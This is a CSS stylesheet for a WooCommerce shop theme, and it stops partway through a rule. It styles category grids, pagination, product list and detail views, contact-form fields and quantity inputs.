.span24 .cat_custom_content{margin-left:-10px;margin-right:-10px;}

.cat_custom_content .heading-title-block h3{text-align:center;font-size:30px;line-height:32px;margin-bottom:27px}

.cat_custom_content p{font-size:14px;line-height:18px;margin-bottom:0}

.short-description,.short-description-title {clear:both;}

/* 3 - NUMBER OF COLUMNS IN CATAGORIES PAGE */

body.woocommerce ul.products li.product.span12, 
body.woocommerce-page ul.products li.product.span12 {width:50%;}
body.woocommerce ul.products li.product.span8, 
body.woocommerce-page ul.products li.product.span8 {width:33%}
body.woocommerce ul.products li.product.span6, 
body.woocommerce-page ul.products li.product.span6 {width:25%}
body.woocommerce ul.products li.product.span4, 
body.woocommerce-page ul.products li.product.span4 {width:16%;}

/* 4 ===================== ARCHIVE PRODUCTS SUBCATAGORIES ============ */

ul.archive-product-subcategories {overflow:hidden;width:100%;float:left;}
ul.archive-product-subcategories > li.product {width:25%;float:left;margin:0 0 20px;text-align:center;list-style:none;}
ul.archive-product-subcategories > li.product img {max-width:100%;height:auto;}
ul.archive-product-subcategories > li.product h3 {margin:10px 0 0;font-size:14px;text-transform:none;}
ul.archive-product-subcategories > li.product:hover h3{text-decoration:underline}
ul.archive-product-subcategories > li.product h3 mark {font-weight:normal;}

/* 5 ======================== PAGINATION =========================== */

body.woocommerce nav.woocommerce-pagination,
body.woocommerce-page nav.woocommerce-pagination,
body.woocommerce #content nav.woocommerce-pagination,
body.woocommerce-page #content nav.woocommerce-pagination {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:20px 0 60px;
	padding:6px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}

body.woocommerce nav.woocommerce-pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul,
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0;
	max-width:100%;
}

body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li,
body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0;
	margin:0 5px 6px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span,
body.woocommerce nav.woocommerce-pagination ul li a.prev,
body.woocommerce-page nav.woocommerce-pagination ul li a.prev,
body.woocommerce #content nav.woocommerce-pagination ul li a.prev,
body.woocommerce nav.woocommerce-pagination ul li a.next,
body.woocommerce-page nav.woocommerce-pagination ul li a.next,
body.woocommerce #content nav.woocommerce-pagination ul li a.next {
	font-size:11px;
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase
}

body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color:#1e1e1e;
	background:none;
	text-decoration: none
}

/* Page Navi */
.page_navi {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:0 0 60px;
	padding:8px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}
.page_navi .wp-pagenavi, .page_navi .nav-content{
	overflow:hidden;
	display:inline-block;
}
.page_navi .wp-pagenavi a, .page_navi .wp-pagenavi span, .page_navi .nav-content > a, .page_navi .nav-content > span  {display:inline-block; margin: 0 5px 6px; padding:0;font-weight: 400;}

.page_navi .nav-content a,
.page_navi .nav-content a.next,
.page_navi .nav-content a.prev,
.page_navi .nav-content a.previouspostslink,
.page_navi .nav-content a.nextpostslink  {
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase;
	border: none
}
.pager{
	border:0;
	padding:0;
}

.page_navi .nav-content span.current, 
.page_navi .nav-content a:hover,
.page_navi .nav-content a.next:hover, 
.page_navi .nav-content a.prev:hover, 
.page_navi .nav-content a.previouspostslink:hover, 
.page_navi .nav-content a.nextpostslink:hover{
	color:#1e1e1e;
	background:none;
	text-decoration: none;
	border: none
}

.page_navi .nav-content .curent-total ,
.page_navi .nav-content a.first,
.page_navi .nav-content a.last{
	display:none;
}

/* Page navi plugin */
.page_navi .wp-pagenavi span.pages {
    padding-left: 0;
    margin-left: 0;
	display:none;
}


/* 7 ========================== PRODUCT LIST & GRID ============================= */

.wd-meta-loop-box {
/*padding:0 10px;*/
	width: 100%;

}
.wd_meta_loop {
	clear:both;
	background:#f1f1f1;
	box-shadow: 0px 1px 1px #fff inset;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:6px 5px 5px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:100%;
	display:inline-block;
	max-width:1160px;
	border: 1px solid #dadada
}

.products.list,
.products.grid,
html .woocommerce .products.list,
html .woocommerce .products.grid, 
html .woocommerce-page .products.list ,
html .woocommerce-page .products.grid{ margin:0;width:100%;display:inline-block;}


/* 7 - 1 GRID */

#container .gridlist-toggle {
	clear:none;
	float:right;
	margin-bottom:0;
	padding-bottom:0px!important;
	position:relative;
	border:0;
	background:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	filter:none;
	margin:0 5px 0 0;
	width:auto;
	height:auto;
}
#container .gridlist-toggle ul.option-set{background:#f1f1f1;overflow:hidden;margin:0}
#container .gridlist-toggle li{width:auto;display: inline-block;list-style:none;padding:4px 5px;background:#f1f1f1;text-align:center;margin:0;transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;cursor:pointer;font-size:11px;text-transform: uppercase;vertical-align: middle; }
#container .gridlist-toggle li i.fa{color:#a0a0a0;font-size:14px;vertical-align:middle;display:table-cell;cursor:pointer}
#container .gridlist-toggle li#list{border-radius:0;-moz-border-radius:0;border-right:none}
#container .gridlist-toggle li#grid{border-radius:0;-moz-border-radius:0;border-left:none}
.vc_desktop #container .gridlist-toggle li.lable-text:hover{background: transparent;}
#container .gridlist-toggle li.active i.fa,.vc_desktop #container .gridlist-toggle li:hover i.fa{color:#000;}
#container .gridlist-toggle li.active i.fa,#container .gridlist-toggle li.active{cursor:text;}


/* 7 - 2 LIST */
.products.list,
body.woocommerce .products.list,
body.woocommerce-page .products.list {
	padding-bottom:10px;
}


body .products.list .product,
body.woocommerce .products.list .product,
body.woocommerce-page .products.list .product {
	position:relative;width:100%!important;
	margin: 0!important
}

body .products.list .product:first-child .wd_product_wrapper,
body.woocommerce .products.list .product:first-child .wd_product_wrapper,
body.woocommerce-page .products.list .product:first-child .wd_product_wrapper{
	border:0;
	margin-top:0 ;
	padding-top: 0
}

body .products.list .product .wd_product_wrapper,
body.woocommerce .products.list .product .wd_product_wrapper,
body.woocommerce-page .products.list .product .wd_product_wrapper{
	padding:28px 0 0;
	margin:30px 20px 0;
	border-top: 1px solid #e2e2e2;
	overflow: hidden
}


body.woocommerce .products.list .product .product_thumbnail_wrapper,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper {
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 25%
}


body .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-back img {
	
	height:auto;
}

.products.list .product .product-meta-wrapper,
body.woocommerce .products.list .product .product-meta-wrapper,
body.woocommerce-page .products.list .product .product-meta-wrapper {
	position:relative;
	text-align:left;
	display:block;
	overflow:hidden;padding-bottom:10px;
}

body .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce-page .products.list .product .product-meta-wrapper h3.heading-title {
	width:100%;
	float:left;
	text-align:left;
}

body .products.list .product .product-meta-wrapper > a,
body.woocommerce .products.list .product .product-meta-wrapper > a,
body.woocommerce-page .products.list .product .product-meta-wrapper > a {
	display:inline-block;
}

body .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce-page .products.list .product .product-meta-wrapper .star-rating {
	left:0;
	margin-left:0!important;
}

body .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce-page .products.list .product .product-meta-wrapper .short-description .short-description-title {
	margin:0 0 10px;
	font-style:italic;
	font-size:13px;
}

 body .products.list .product .product-meta-wrapper .price,
body.woocommerce .products.list .product .product-meta-wrapper .price,
body.woocommerce-page .products.list .product .product-meta-wrapper .price {
	width:100%;
	float:left;
	margin-top:6px;
}

body .products.list .product .product_thumbnail_wrapper a,
body.woocommerce .products.list .product .product_thumbnail_wrapper a,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper a {
	overflow:hidden;
}

body .products.list .product .list_add_to_cart {
	display:block;clear:both
}

body .products.list .product .list_add_to_cart .added_to_cart {
	right:-35px;
	top:0;
}

body .products.list .product .gridlist-buttonwrap {
	width:auto;
	float:left;
}


/*==============================================================*/
/*               KIDPRARADISE V. CONTACT FORM                    */
/*==============================================================*/
 .contact_wp{text-align:center}
 
 .contact_wp a{font-size:16px;line-height:18px;margin-top:5px;margin-left:17px;margin-bottom:20px;display:inline-block}
 
 .contact_wp a:hover{text-decoration:underline}
 
 div.wpcf7 textarea {min-height:150px;}
.wpcf7 .wpcf7-form > p{
	margin-bottom:10px;
}
div.wpcf7-response-output{
	margin:10px 0
}

.wpcf7 input[type="email"],.wpcf7 input[type="text"]  ,.wpcf7 input[type="tel"],.wpcf7 input{
	width:100%;
	max-width:640px;
	text-transform:none;
	font-size:10px;
}

.wpcf7 textarea {
	width:100%;
	max-width:640px;
	text-transform:none;
}
.wpcf7 input[type^="submit"]{ width: auto;margin-bottom: 25px !important;}

.wpcf7 label, label {margin-bottom: 0px; color: #1e1e1e; font-weight: 500; }
.wpcf7 label abbr {color:#e1400c;font-size:11px; border: none}
.wpcf7 span.descript {}
.wpcf7 span.wpcf7-form-control-wrap {
	display:block;
	margin:0;
}
.ie8 .wpcf7 span.wpcf7-form-control-wrap input{line-height:45px;display:inline-block;height:56px;}


html div.wpcf7 img.ajax-loader {
	margin:0 0 0 20px;
}

.contact-form ul li {
	list-style:none;
}

.wpcf7 .require {
	color:#ff0000;
}

#pp_full_res .pp_inline{padding-top:20px}
div.ppt{display:none!important}
/*==============================================================*/
/*                VI. DETAIL PRODUCT                */
/*==============================================================*/

/* LAYOUT */
.single-product .right-sidebar-content .single_product_summary_end,
.single-product .right-sidebar-content .related.products {
margin-left:50px;
}

.single-product .left-sidebar-content .single_product_summary_end,
.single-product .left-sidebar-content .related.products {
margin-right:50px;
}

.entry-content{
	/*padding: 0 20px*/
}
.entry-content-post > .woocommerce {
	padding:0 10px 20px
}

table.variations td {
padding-bottom:0px;
}
table.variations td label{line-height:26px;}
table.variations td.value select {
margin-right:10px;
}

/* Free Shipping */
.title-quickshop {
	font-weight:bold;
}
/* 1 ================= DETAIL PRODUCT FULLWIDTH ======================= */

#main_content.span24 .single_product_summary_end {
	width:51%;
	float:right;
	border:0;
	padding:0 0 0 40px;
}

/* 2 ================== DETAIL PRODUCT LEFT & RIGHT SIDEBAR =============*/

.woocommerce #main_content.span12 div.product ,
.woocommerce #main_content.span12 #content div.product ,
.woocommerce-page #main_content.span12 div.product ,
.woocommerce-page #main_content.span12 #content div.product {
	margin-top:0;
} 

.woocommerce #main_content.span12 div.product div.summary,
.woocommerce #main_content.span12 #content div.product div.summary,
.woocommerce-page #main_content.span12 div.product div.summary,
.woocommerce-page #main_content.span12 #content div.product div.summary {
	width:100%;
	padding:0;
	clear:both;
}

body.woocommerce #main_content.span12 div.product div.images,
body.woocommerce-page #main_content.span12 #main_content.span12 div.product div.images,
body.woocommerce #main_content.span12 #content div.product div.images,
body.woocommerce-page #main_content.span12 #content div.product div.images {
	width:auto;
	max-width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs {
	width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content {
	width:100%;
	padding-top:30px;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before {
	top:30px;
}

/* ======================= DETAIL PRODUCT ====================== */

html .woocommerce div.product div.summary p, 
html .woocommerce #content div.product div.summary p, 
html .woocommerce-page div.product div.summary p, 
html .woocommerce-page #content div.product div.summary p 
{
	width:100%;
	line-height: 16px;
}
html .woocommerce div.product  div.summary span.amount, 
html .woocommerce #content div.product div.summary span.amount, 
html .woocommerce-page div.product  div.summary span.amount, 
html .woocommerce-page #content div.product  div.summary span.amount{
	font-size: 30px
}

html .woocommerce div.product div.summary p.availability span, 
html .woocommerce #content div.product div.summary p.availability span, 
html .woocommerce-page div.product div.summary p.availability span , 
html .woocommerce-page #content div.product div.summary p.availability span{
	color:#63bf00;
	text-transform:capitalize;
	font-size:11px;
}

html .woocommerce div.product div.summary p.availability .wd_availability, 
html .woocommerce #content div.product div.summary p.availability .wd_availability, 
html .woocommerce-page div.product div.summary p.availability .wd_availability, 
html .woocommerce-page #content div.product div.summary p.availability .wd_availability {
	font-weight:normal;
	padding-right:6px;
}

html .woocommerce div.product div.summary p.wd_product_sku, 
html .woocommerce #content div.product div.summary p.wd_product_sku, 
html .woocommerce-page div.product div.summary p.wd_product_sku, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku {
	text-transform:capitalize;
	font-size:11px;
	padding-top:5px;
	margin-bottom: 5px;
} 
html .woocommerce div.product div.summary p.wd_product_sku span, 
html .woocommerce #content div.product div.summary p.wd_product_sku span, 
html .woocommerce-page div.product div.summary p.wd_product_sku span, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku span{margin-left:5px;}

html .pp_woocommerce div.product div.summary,
html .woocommerce div.product div.summary, 
html .woocommerce #content div.product div.summary, 
html .woocommerce-page div.product div.summary, 
html .woocommerce-page #content div.product div.summary
{
	width:auto;
	padding: 0 20px 0 30px;
	float:none;
	margin-bottom:20px;
	overflow:hidden;
}

html .pp_woocommerce .col-sm-14 div.product div.summary,
html .woocommerce .col-sm-14 div.product div.summary, 
html .woocommerce .col-sm-14 #content div.product div.summary, 
html .woocommerce-page .col-sm-14 div.product div.summary, 
html .woocommerce-page #content .col-sm-14 div.product div.summary
{
	padding: 0 10px 0 20px;
}

p.stock.available-on-backorder 
{
	display:none;
}

p.availability.stock.available-on-backorder 
{
	display:block;
}

div.product .summary .short-description {
	padding-top:17px;
	margin:16px 0;
	border-top: 1px solid #e6e6e6;
	display:inline-block;
	width:100%;
}

div.product .summary .short-description .short-description-title {
	text-transform:nomal;
	font-weight:bold;
	margin-bottom:17px;
	font-size:18px;
}
div.product .summary .btn {
	margin-top: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	padding: 5px 20px
}
div.product .summary .single_add_to_cart_button.btn{
	padding-top: 7px; padding-bottom:7px; margin-top: -2px;
}

div.product div.return-shipping,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs{
	padding: 0 5px;
	margin-bottom: 17px
}

.product  h5{
	background: none;
	/*padding:10px 0 5px;*/
}
#main-module-container ul li.product a .product-image-front, 
#main-module-container ul li.product a .product-image-back 
{
	text-align:center;
}

#main-module-container ul li.product a .product-image-front img , 
#main-module-container ul li.product a .product-image-back img,
#main-module-container .products .product a .product-image-back img,
html .woocommerce .products .product a img, html .woocommerce-page .products .product a img
{
	/*display:block;
	width: 100%;*/
}


/* 1 ======================= IMAGE ============================ */

body.page div.product div.images,
body.woocommerce div.product div.images,
body.woocommerce-page div.product div.images,
body.woocommerce #content div.product div.images,
body.woocommerce-page #content div.product div.images {
	position:relative;
	z-index:2!important;
	overflow:visible;
	float:left;
	width:47%;
	margin:0 0 25px;
	padding:0px 5px;
}

.pp_woocommerce .product.wd_quickshop div.images {
	width:35%;
}


body.page div.product div.images #wrap,
body.woocommerce div.product div.images #wrap,
body.woocommerce-page div.product div.images #wrap,
body.woocommerce #content div.product div.images #wrap,
body.woocommerce-page #content div.product div.images #wrap{
	z-index:2!important;
}

body.page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page div.product div.images #wrap .cloud-zoom-big,
body.woocommerce #content div.product div.images #wrap .cloud-zoom-big,
body.woocommerce-page #content div.product div.images #wrap .cloud-zoom-big {
	
}

body.page div.product div.images img,
body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img {
	width:100%;
	max-width:100%;
	height:auto;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	padding:0;
	border:1px solid transparent;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
}

body.page div.product div.images div.thumbnails,
body.woocommerce div.product div.images div.thumbnails,
body.woocommerce-page div.product div.images div.thumbnails,
body.woocommerce #content div.product div.images div.thumbnails,
body.woocommerce-page #content div.product div.images div.thumbnails{
	width:100%;
	margin:0;
}

body.page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a {
	display:block;
	margin:0 5px 5px 1px;
	width:auto;
	border: 1px solid transparent
}
body.page div.product div.images div.thumbnails a img,
body.woocommerce div.product div.images div.thumbnails a img,
body.woocommerce-page div.product div.images div.thumbnails a img,
body.woocommerce #content div.product div.images div.thumbnails a img,
body.woocommerce-page #content div.product div.images div.thumbnails a img  {
	margin-bottom: 0;
	transition: transform 0.2s ease 0s;
	-moz-transition: transform 0.2s ease 0s;
	-webkit-transition: transform 0.2s ease 0s;
	
}
body.page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover ,
body.woocommerce-page #content div.product div.images div.thumbnails .owl-carousel .owl-item a:hover  {
	border-color: #c0c0c0;
}
body.page div.product div.images div.thumbnails a:hover img,
body.woocommerce div.product div.images div.thumbnails a:hover  img,
body.woocommerce-page div.product div.images div.thumbnails a:hover img,
body.woocommerce #content div.product div.images div.thumbnails a:hover img,
body.woocommerce-page #content div.product div.images div.thumbnails a:hover  img{
	-webkit-transform: scale(0.96);
    -moz-transform: scale(0.96);
    -ms-transform: scale(0.96);
    -o-transform: scale(0.96);
    transform: scale(0.96);
}

body.woocommerce div.product div.images .return-shipping,
body.woocommerce-page div.product div.images .return-shipping,
body.woocommerce #content div.product div.images .return-shipping,
body.woocommerce-page #content div.product div.images .return-shipping {
	margin-top:20px;
}
body.woocommerce div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page div.product .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce #content div.product  .return-shipping div[class^='wd-bottom-banner-'],
body.woocommerce-page #content div.product .return-shipping div[class^='wd-bottom-banner-'] {
	float:left;
	overflow: hidden
}
html .wd-bottom-banner-left{
	text-align: left;
	padding-right: 10px
}
html .wd-bottom-banner-right{
	text-align: right;
	padding-left: 10px
}

body.woocommerce div.product div.images .content-quick,
body.woocommerce-page div.product div.images .content-quick,
body.woocommerce #content div.product div.images .content-quick,
body.woocommerce-page #content div.product div.images .content-quick {
	overflow:hidden;
}

body.woocommerce div.product div.images .content-quick img,
body.woocommerce-page div.product div.images .content-quick img,
body.woocommerce #content div.product div.images .content-quick img,
body.woocommerce-page #content div.product div.images .content-quick img {
	float:left;
	margin:0 10px 10px 0;
}

body.page div.product div.images a.woocommerce-main-image,
body.woocommerce div.product div.images a.woocommerce-main-image,
body.woocommerce-page div.product div.images a.woocommerce-main-image,
body.woocommerce #content div.product div.images a.woocommerce-main-image,
body.woocommerce-page #content div.product div.images a.woocommerce-main-image
{
	display:inline-block!important;
	max-width:100%;
	width: 100%;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

/* 2 - TITLE */
html .page div.product .product_title,
html .woocommerce div.product .product_title,
html .woocommerce #content div.product .product_title,
html .woocommerce-page div.product .product_title,
html .woocommerce-page #content div.product .product_title {
	text-transform:none;
	font-size:20px;
	line-height:100%;
	margin-bottom:10px;
}

/* 3 - SHARE BY EMAIL */
.summary.entry-summary a[title^="Share by Email"] {
	display:inline-block;
	float:left;
	font-family:Arial;
	font-size:11px;
	background:url(images/images.png) no-repeat -489px -76px;
	color:#7f7f7f;
	margin:0 0 25px;
}

.summary.entry-summary a[title^="Share by Email"]:after {
	display:block;
	height:0;
	content:".";
	clear:both;
	visibility:hidden;
}

.summary.entry-summary a[title^="Share by Email"]:hover {
	color:#BE0404;
}
.summary.entry-summary .product_meta {
	border-top: 1px solid #e6e6e6;
}
/* 4 - DESCRIPTION */
html .page div.product div.summary .wd_product_content,
html .woocommerce div.product div.summary .wd_product_content,
html .woocommerce #content div.product div.summary .wd_product_content,
html .woocommerce-page div.product div.summary .wd_product_content,
html .woocommerce-page #content div.product div.summary .wd_product_content {
	float:left;
	width:100%;
	margin:0 0 22px;
}


html .woocommerce div.product form.cart .variations select,
html .woocommerce-page div.product form.cart .variations select,
html .woocommerce #content div.product form.cart .variations select,
html .woocommerce-page #content div.product form.cart .variations select ,
html div.product form.cart .variations select{
	margin:0 0 10px;
	line-height:23px;
	width:158px;
	float:none;
	display:block;
	clear:both;
	white-space: nowrap;
}

/* 5 - PRICE */

div.product .entry-summary span.price del
html .woocommerce div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce div.product .entry-summary p.price del,
html .woocommerce #content div.product .entry-summary span.price del,
html .woocommerce #content div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary p.price del,
html .woocommerce-page #content div.product .entry-summary span.price del,
html .woocommerce-page #content div.product .entry-summary p.price del,
html .page div.product .entry-summary span.price del {
	font-size:30px;
	line-height:26px;
	color:#999;
	margin:0 10px 0 0;
}

span.from,span.to {
	color:#505050;
}

div.product .entry-summary span.price,
div.product .entry-summary p.price,
html .woocommerce div.product .entry-summary span.price,
html .woocommerce div.product .entry-summary p.price,
html .woocommerce #content div.product .entry-summary span.price,
html .woocommerce #content div.product .entry-summary p.price,
html .woocommerce-page div.product .entry-summary span.price,
html .woocommerce-page div.product .entry-summary p.price,
html .woocommerce-page #content div.product .entry-summary span.price,
html .woocommerce-page #content div.product .entry-summary p.price,
div.product .entry-summary span.price span,
div.product .entry-summary p.price span,
html .woocommerce div.product .entry-summary span.price span,
html .woocommerce div.product .entry-summary p.price span,
html .woocommerce #content div.product .entry-summary span.price span,
html .woocommerce #content div.product .entry-summary p.price span,
html .woocommerce-page div.product .entry-summary span.price span,
html .woocommerce-page div.product .entry-summary p.price span,
html .woocommerce-page #content div.product .entry-summary span.price span,
html .woocommerce-page #content div.product .entry-summary p.price span{
	line-height:100%;
	width:auto;
	border:0;
	padding-left:0;
}

div.product .entry-summary span.price ins span,
div.product .entry-summary p.price ins span,
html .woocommerce div.product .entry-summary span.price ins span,
html .woocommerce div.product .entry-summary p.price ins span,
html .woocommerce #content div.product .entry-summary span.price ins span,
html .woocommerce #content div.product .entry-summary p.price ins span,
html .woocommerce-page div.product .entry-summary span.price ins span,
html .woocommerce-page div.product .entry-summary p.price ins span,
html .woocommerce-page #content div.product .entry-summary span.price ins span,
html .woocommerce-page #content div.product .entry-summary p.price ins span,
html .page div.product .entry-summary span.price ins span{
	text-decoration:none;
	font-size:30px;
	line-height:100%;
	color:#3daebe;
	/*display: block*/
}
html .woocommerce-page #content .summary.entry-summary .product_detail p.price{margin-bottom:20px;}
div.product .entry-summary span.price del span,
div.product .entry-summary p.price del span,
html .woocommerce div.product .entry-summary span.price del span,
html .woocommerce div.product .entry-summary p.price del span,
html .woocommerce #content div.product .entry-summary span.price del span,
html .woocommerce #content div.product .entry-summary p.price del span,
html .woocommerce-page div.product .entry-summary span.price del span,
html .woocommerce-page div.product .entry-summary p.price del span,
html .woocommerce-page #content div.product .entry-summary span.price del span,
html .woocommerce-page #content div.product .entry-summary p.price del span,
html .page div.product .entry-summary span.price del span{
	text-decoration:none;
	font-size:20px;
	line-height:100%;	
}

.single_variation {
	overflow:hidden;
	margin:0 0 10px;
}

.single_add_to_cart_button.variable_hidden {
display:none!important;
}
 html .pp_woocommerce div.product div.summary a.wd-review-link,
 html .woocommerce div.product div.summary a.wd-review-link, 
 html .woocommerce #content div.product div.summary a.wd-review-link, 
 html .woocommerce-page div.product div.summary a.wd-review-link, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link,
  html .pp_woocommerce div.product div.summary a.wd-review-link span,
 html .woocommerce div.product div.summary a.wd-review-link span, 
 html .woocommerce #content div.product div.summary a.wd-review-link span, 
 html .woocommerce-page div.product div.summary a.wd-review-link span, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link span{font-size:14px;line-height:16px;}
 
  html .pp_woocommerce div.product div.summary a.wd-review-link:hover,
 html .woocommerce div.product div.summary a.wd-review-link:hover, 
 html .woocommerce #content div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link:hover{}
 
 .block_ads_product{display:inline-block;text-align:center;width:100%;position:relative;}
 .block_ads_product > img{margin-bottom:0}
 .block_ads_product > img:before{}
 .block_ads_product > img:hover:before{}
 
/* 6 - FORM CART - PRODUCT META */
.content-price{
	margin-bottom: 15px
}
div.product form.cart,
html .woocommerce div.product form.cart, 
html .woocommerce #content div.product form.cart, 
html .woocommerce-page div.product form.cart, 
html .woocommerce-page #content div.product form.cart,
html .page div.product form.cart 
{
	margin:0 0 28px;
	overflow:hidden;
	display:block;
	float:left;
	width:100%;
	border-top: 1px solid #e6e6e6;
	padding-top: 10px
}
.variations tr th,
.variations tr td{
	border: none;
	padding: 0
}
div.product form.cart .variations,
html .woocommerce div.product form.cart .variations, 
html .woocommerce #content div.product form.cart .variations, 
html .woocommerce-page div.product form.cart .variations, 
html .woocommerce-page #content div.product form.cart .variations,
html .page div.product form.cart .variations{
	/*border-top: 1px solid #e6e6e6;	
	margin-top:10px*/
	margin: 0;
	border: none
}
div.product form.cart .variations tr:first-child td,
html .woocommerce div.product form.cart .variations tr:first-child td, 
html .woocommerce #content div.product form.cart .variations tr:first-child td, 
html .woocommerce-page div.product form.cart .variations tr:first-child td, 
html .woocommerce-page #content div.product form.cart .variations tr:first-child td,
html .page div.product form.cart .variations tr:first-child td {
	padding-top:10px;
}

/* 7 - INPUT QUANTITY */
.woocommerce #content div.quantity, 
.woocommerce div.quantity, 
.woocommerce-page #content div.quantity, 
.woocommerce-page div.quantity,
.product  .summary .quantity{
	border: 1px solid #dadada;
	background: #fff;
	position: relative;
	width: 100px;
	margin-bottom:5px;
	overflow:hidden;
}

.quantity .minus,
body.woocommerce .quantity .minus,
body.woocommerce-page .quantity .minus,
body.woocommerce #content .quantity .minus,
body.woocommerce-page #content .quantity .minus,
body.page .quantity .minus {
	cursor:pointer;
	position:absolute;
	right:10px;
	bottom:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	text-indent:9999px;
	border:none;
	filter:none;
